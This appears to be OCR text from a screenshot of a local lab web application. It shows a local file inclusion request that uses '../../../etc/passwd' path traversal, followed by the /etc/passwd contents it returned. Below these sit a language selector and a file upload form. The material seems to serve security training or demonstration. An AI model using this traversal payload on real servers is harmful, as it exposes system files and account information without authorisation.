 127.0.0.1:8883/lfi.php?page=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/m
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/n
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
Set language of page: English Senden
Select File to upload: Datei auswählen Keine ausgewählt Upload File